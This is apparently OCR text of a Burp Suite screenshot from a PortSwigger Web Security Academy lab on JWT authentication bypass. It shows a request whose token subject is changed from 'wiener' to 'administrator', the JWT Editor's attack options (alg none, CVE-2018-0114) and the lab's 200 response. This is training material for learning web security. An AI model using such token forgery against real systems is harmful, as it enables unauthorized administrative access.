 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JSON Web Tokens Search Settings
JWT Editor
2 × 3 × 4 × +
Send Cancel < >
Change the wiener to administrator
Target: https://0a5c0054044e5b98808862a0000b0092.web-security-academy.net HTTP/2
Request
Pretty Raw Hex JSON Web Tokens JSON Web Token \n
{
"kid":"6c5e7423-41a1-4a08-a71e-48648cf248
"alg":"RS256"
}
{
"iss":"portswigger",
"exp":1755252856,
"sub":"administrator"
}
GHB_nSMAsPGk9Q-
TyhtgDksOxsAa4ABe1n5VCdqQ78k-9myX_
CDp7E8SDaExkM5c1lBIG_
4yytsuvFP3VWVnnM8SjKSddFBR-
ebIB9GJkuhRADvC-GdY4MDexiJI9I8jQKY-
3aN7PIxEOFKwzhPtBuEnzCkFARKKA9yejX
TqgR22vd5VzxHpfQGaa8Xr5O1FQGtWM0B
TWMoerXX6QZqEjL1aA62asP-
7zom9dLV1bP2FRJU7qgWaFRVtdWCIdLiA
WFXYPVJFSsT2DgexMd0eKvzq8ymxpSw
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
-
CVE-2018-0114 Attack
[exp] Expired
check passed -
Fri Aug 15
10:14:16 UTC
2025
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3138
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via unverified signature
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via unverified signature
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authentic
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 4
Inspector
Notes
Done 3,271 bytes | 217 millis
Event log (5) All issues (221) Memory: 328.4MB